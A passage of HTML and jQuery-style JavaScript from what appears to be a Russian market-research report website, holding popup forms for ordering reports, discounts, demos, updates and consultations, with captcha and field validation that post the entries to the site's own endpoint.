                                                                    <option value="1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,85,86,87,88,89,105,188,189">Россия</option>
                                                            </select>
                        </p>
                        <p>
                            <label for="price-from" class="f-11 w-75">Цена, руб.:</label>
                            <label for="price-from" class="mr-5 f-11">от</label>
                            <input id="price-from" type="text" value="" class="w-130 mr-30" />
                            <label for="price-to" class="mr-5 f-11">до</label>
                            <input id="price-to" type="text" value="" class="w-130" />
                        </p>
                        <p>
                            <input id="search_in_annotations" class="mr-10" type="checkbox" />включить поиск по аннотациям к отчётам
                        </p>
                        <input type="hidden" id="extended_search" value="1">
                        <script language="JavaScript">
    jLisena(window).keypress(function(event){
        if(event.keyCode==27){
            jLisena('#search').addClass('hide');
        }
    });
    jLisena('#search').keypress(function(e) {
        if(e.which == 13) {
            jLisena(this).blur();
            jLisena('#search-button').focus().click();
        }
    });
    jLisena('#search-button').click(
    function() {
        location_url = b2bdecode('hcraeserdnif=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/') +
            "&search=" + jLisena('#search-field').val() +
            "&act=find" +
            "&otr=" + jLisena('#otr').val() +
            "&region=" + jLisena('#region').val() +
            "&search_in_annotations=";
        if(jLisena('#search_in_annotations').attr('checked')){
            location_url = location_url + jLisena('#search_in_annotations').attr('checked');
        }
        location_url = location_url +
            "&date_from=" + jLisena('#period-from').val() +
            "&date_to=" + jLisena('#period-to').val() +
            "&price_from=" + jLisena('#price-from').val() +
            "&price_to=" + jLisena('#price-to').val() +
            "&extended_search=" + jLisena('#extended_search').val();
        location.href = location_url;
    }
);
                        </script>
                    </div>
                </div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="buy">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="buy_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-10 b f-13">Заявка на исследование</p>
                    <p class="mb-20">Вы можете заказать данный отчёт в режиме on-line прямо сейчас, заполнив небольшую форму регистрации:</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="buy_name">ФИО <span class="red">*</span>:</label>
                            <input id="buy_name" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="buy_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="buy_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="buy_email">E-mail <span class="red">*</span>:</label>
                            <input id="buy_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="buy_firm">Название компании:</label>
                            <input id="buy_firm" type="text" name="firm" class="w-340" >
                        </p>
                        <p>
                            <label class="f-11 c-30" for="buy_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function buy_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#buy_icode').val(vvv);
                                    jLisena('#buy').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='buy_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:buy_sh();'><img tooltip='' id='buy_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input type="text" id="buy_ecode" name="ecode" style="width: 235px;">
                        </p>													
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <input type="hidden" id="buy_id" value="32538" list-value="" />
                        <p class="a-cr"><input id="buy_submit" class="btn" type="button" value="Отправить заявку на исследование" /></p>
                        <p class="a-cr"><img id="buy_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#buy').addClass('hide');
                                }
                            });
                            jLisena('input[id^="buy_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#buy_submit').focus().click();
                                }
                            });
                            jLisena('#buy_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#buy_name').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#buy_name').val()){
                                    error++;
                                    jLisena('#buy_name').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#buy_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#buy_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#buy_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#buy_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#buy_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#buy_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#buy_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#buy_ecode').val()){
                                    error++;
                                    jLisena('#buy_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#buy_progressbar').removeClass('hide');
                                url = b2bdecode('yubmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=register" +
                                    "&name=" + jLisena('#buy_name').val() +
                                    "&phone=" + jLisena('#buy_phone').val() +
                                    "&email=" + jLisena('#buy_email').val() +
                                    "&firm=" + jLisena('#buy_firm').val() +
                                    "&icode=" + jLisena('#buy_icode').val() +
                                    "&ecode=" + jLisena('#buy_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                if(jLisena('#buy_id').attr('list-value').length){
                                    post_data = post_data + "&id=" + jLisena('#buy_id').attr('list-value');
                                }
                                else {
                                    post_data = post_data + "&id=" +jLisena('#buy_id').attr('value');
                                }
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#buy_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
buy_sh();
                                                    }
                                                    else{
                                                        jLisena('#buy_form').addClass('hide');
                                                        jLisena('#buy_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="buy_result-close" class="w-100" /></p>');
                                                        jLisena('#buy_ecode').attr('value', '');
                                                        jLisena('#buy_result-close').focus().click(function() {
                                                            jLisena('#buy').addClass('hide');
                                                            jLisena('#buy_id').attr('list-value', '');
                                                            jLisena('#buy_form').removeClass('hide');
                                                            jLisena('#buy_result').addClass('hide').html('');
                                                        });
                                                    }
                                                })
                                                .error(function() { 
                                                    jLisena('#buy_progressbar').addClass('hide');
                                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                                })
                                                .complete(function() { 
buy_sh();
                                                jLisena('#buy_submit').removeAttr('disabled');
                                            });
                                        });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="buy_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="sale">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="sale_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Заполните небольшую форму регистрации, после чего менеджер обязательно свяжется с Вами и проинформирует Вас о возможности получения скидки</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="sale_fio">ФИО <span class="red">*</span>:</label>
                            <input id="sale_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="sale_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="sale_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="sale_email">E-mail <span class="red">*</span>:</label>
                            <input id="sale_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="sale_company">Название компании:</label>
                            <input id="sale_company" type="text" name="company" class="w-340" >
                        </p>
                        <p>
                            <label class="f-11 c-30" for="sale_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function sale_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#sale_icode').val(vvv);
                                    jLisena('#sale').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='sale_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:sale_sh();'><img tooltip='' id='sale_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input type="text" id="sale_ecode" name="ecode" style="width: 235px;">
                        </p>													
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="sale_submit" class="btn" type="button" value="Получение скидки" /></p>
                        <p class="a-cr"><img id="sale_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#sale').addClass('hide');
                                }
                            });
                            jLisena('input[id^="sale_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#sale_submit').focus().click();
                                }
                            });
                            jLisena('#sale_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#sale_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#sale_fio').val()){
                                    error++;
                                    jLisena('#sale_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#sale_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#sale_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#sale_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#sale_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#sale_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#sale_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#sale_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#sale_ecode').val()){
                                    error++;
                                    jLisena('#sale_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#sale_progressbar').removeClass('hide');
                                url = b2bdecode('83523=di&elasmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=get_sale" +
                                    "&fio=" + jLisena('#sale_fio').val() +
                                    "&phone=" + jLisena('#sale_phone').val() +
                                    "&email=" + jLisena('#sale_email').val() +
                                    "&company=" + jLisena('#sale_company').val() +
                                    "&icode=" + jLisena('#sale_icode').val() +
                                    "&ecode=" + jLisena('#sale_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#sale_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
sale_sh();
                                                    }
                                                    else{
                                                        jLisena('#sale_form').addClass('hide');
                                                        jLisena('#sale_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="sale_result-close" class="w-100" /></p>');
                                                        jLisena('#sale_ecode').attr('value', '');
                                                        jLisena('#sale_result-close').focus().click(function() {
                                                            jLisena('#sale').addClass('hide');
                                                            jLisena('#sale_form').removeClass('hide');
                                                            jLisena('#sale_result').addClass('hide').html('');
                                                        });
                                                    }
                                                })
                                                .error(function() { 
                                                    jLisena('#sale_progressbar').addClass('hide');
                                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                                })
                                                .complete(function() { 
sale_sh();
                                                jLisena('#sale_submit').removeAttr('disabled');
                                            });
                                        });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="sale_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="demo">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="demo_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Введите корректный электронный адрес, на который Вы хотите получить демо-версию отчёта:</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="demo_email">E-mail <span class="red">*</span>:</label>
                            <input id="demo_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="demo_fio">ФИО <span class="red">*</span>:</label>
                            <input id="demo_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="demo_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="demo_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="demo_company">Название компании:</label>
                            <input id="demo_company" type="text" name="company" class="w-340" >
                        </p>
                        <p>
                            <label class="f-11 c-30" for="demo_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function demo_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#demo_icode').val(vvv);
                                    jLisena('#demo').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='demo_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:demo_sh();'><img tooltip='' id='demo_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input type="text" id="demo_ecode" name="ecode" style="width: 135px;">
                        </p>
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="demo_submit" class="btn" type="button" value="Запросить демо-версию" /></p>
                        <p class="a-cr"><img id="demo_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#demo').addClass('hide');
                                }
                            });
                            jLisena('input[id^="demo_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#demo_submit').focus().click();
                                }
                            });
                            jLisena('#demo_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#demo_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#demo_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#demo_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#demo_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#demo_fio').val()){
                                    error++;
                                    jLisena('#demo_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#demo_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#demo_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#demo_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#demo_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#demo_ecode').val()){
                                    error++;
                                    jLisena('#demo_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#demo_progressbar').removeClass('hide');
                                url = b2bdecode('83523=di&omedmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=get_demo" +
                                    "&email=" + jLisena('#demo_email').val() +
                                    "&fio=" + jLisena('#demo_fio').val() +
                                    "&phone=" + jLisena('#demo_phone').val() +
                                    "&company=" + jLisena('#demo_company').val() +
                                    "&icode=" + jLisena('#demo_icode').val() +
                                    "&ecode=" + jLisena('#demo_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#demo_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
demo_sh();
            }
            else{
                jLisena('#demo_form').addClass('hide');
                jLisena('#demo_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="demo_result-close" class="w-100" /></p>');
                jLisena('#demo_ecode').attr('value', '');
                jLisena('#demo_result-close').focus().click(function() {
                    jLisena('#demo').addClass('hide');
                    jLisena('#demo_form').removeClass('hide');
                    jLisena('#demo_result').addClass('hide').html('');
                });
            }
        })
        .error(function() { 
            jLisena('#demo_progressbar').addClass('hide');
            alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
        })
        .complete(function() { 
demo_sh();
            jLisena('#demo_submit').removeAttr('disabled');
        });
    });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="demo_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="obnovlenie">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="obnovlenie_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Заполните небольшую форму регистрации, после чего менеджер свяжется с Вами и проконсультирует Вас о вариантах обновления данного отчёта:</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_fio">ФИО <span class="red">*</span>:</label>
                            <input id="obnovlenie_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="obnovlenie_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_email">E-mail <span class="red">*</span>:</label>
                            <input id="obnovlenie_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_company">Название компании:</label>
                            <input id="obnovlenie_company" type="text" name="company" class="w-340" >
                        </p>
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function obnovlenie_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#obnovlenie_icode').val(vvv);
                                    jLisena('#obnovlenie').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='obnovlenie_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:obnovlenie_sh();'><img tooltip='' id='obnovlenie_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input type="text" id="obnovlenie_ecode" name="ecode" style="width: 235px;">
                        </p>													
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="obnovlenie_submit" class="btn" type="button" value="Заказать обновление отчёта" /></p>
                        <p class="a-cr"><img id="obnovlenie_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena('input[id^="obnovlenie_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#obnovlenie_submit').focus().click();
                                }
                            });
                            jLisena('#obnovlenie_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#obnovlenie_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#obnovlenie_fio').val()){
                                    error++;
                                    jLisena('#obnovlenie_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#obnovlenie_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#obnovlenie_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#obnovlenie_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#obnovlenie_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#obnovlenie_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#obnovlenie_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#obnovlenie_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#obnovlenie_ecode').val()){
                                    error++;
                                    jLisena('#obnovlenie_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#obnovlenie_progressbar').removeClass('hide');
                                url = b2bdecode('83523=di&einelvonbomrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=get_update" +
                                            "&fio=" + jLisena('#obnovlenie_fio').val() +
                                            "&phone=" + jLisena('#obnovlenie_phone').val() +
                                            "&email=" + jLisena('#obnovlenie_email').val() +
                                            "&company=" + jLisena('#obnovlenie_company').val() +
                                            "&icode=" + jLisena('#obnovlenie_icode').val() +
                                            "&ecode=" + jLisena('#obnovlenie_ecode').val() +
                                            "&http_referer=" + encodeURIComponent(window.location.href) +
                                            "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#obnovlenie_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
                                        obnovlenie_sh();
                                    }
                                    else{
                                        jLisena('#obnovlenie_form').addClass('hide');
                                        jLisena('#obnovlenie_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="obnovlenie_result-close" class="w-100" /></p>');
                                        jLisena('#obnovlenie_ecode').attr('value', '');
                                        jLisena('#obnovlenie_result-close').focus().click(function() {
                                            jLisena('#obnovlenie').addClass('hide');
                                            jLisena('#obnovlenie_form').removeClass('hide');
                                            jLisena('#obnovlenie_result').addClass('hide').html('');
                                        });
                                    }
                                })
                                .error(function() { 
                                    jLisena('#obnovlenie_progressbar').addClass('hide');
                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                })
                                .complete(function() { 
                                    obnovlenie_sh();
                                    jLisena('#obnovlenie_submit').removeAttr('disabled');
                                });
                            });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="obnovlenie_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="consult">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="consult_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Возник вопрос по разделу исследований и бизнес-планов? Задайте его!<br />
                        Персональный менеджер свяжется с Вами и поможет решить любую задачу</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="consult_fio">ФИО <span class="red">*</span>:</label>
                            <input id="consult_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="consult_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="consult_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="consult_email">E-mail <span class="red">*</span>:</label>
                            <input id="consult_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="consult_question">Вопрос:</label>
                            <textarea id="consult_question" name="question" class="w-340" rows="5"></textarea>
                        </p>
                        <p>
                            <label class="f-11 c-30" for="consult_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function consult_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#consult_icode').val(vvv);
                                    jLisena('#consult').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='consult_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:consult_sh();'><img tooltip='' id='consult_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input id="consult_ecode" name="ecode" style="width: 235px;" type="text">
                        </p>
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="consult_submit" class="btn" type="button" value="Получить консультацию" /></p>
                        <p class="a-cr"><img id="consult_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#consult').addClass('hide');
                                }
                            });
                            jLisena('input[id^="consult_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#consult_submit').focus().click();
                                }
                            });
                            jLisena('#consult_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#consult_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#consult_fio').val()){
                                    error++;
                                    jLisena('#consult_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#consult_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#consult_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#consult_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#consult_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#consult_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#consult_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#consult_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#consult_ecode').val()){
                                    error++;
                                    jLisena('#consult_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#consult_progressbar').removeClass('hide');
                                url = b2bdecode('83523=di&tlusnocmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=get_advice" +
                                    "&fio=" + jLisena('#consult_fio').val() +
                                    "&phone=" + jLisena('#consult_phone').val() +
                                    "&email=" + jLisena('#consult_email').val() +
                                    "&question=" + jLisena('#consult_question').val() +
                                    "&icode=" + jLisena('#consult_icode').val() +
                                    "&ecode=" + jLisena('#consult_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#consult_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
consult_sh();
                                                    }
                                                    else{
                                                        jLisena('#consult_form').addClass('hide');
                                                        jLisena('#consult_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="consult_result-close" class="w-100" /></p>');
                                                        jLisena('#consult_question').attr('value', '');
                                                        jLisena('#consult_ecode').attr('value', '');
                                                        jLisena('#consult_result-close').focus().click(function() {
                                                            jLisena('#consult').addClass('hide');
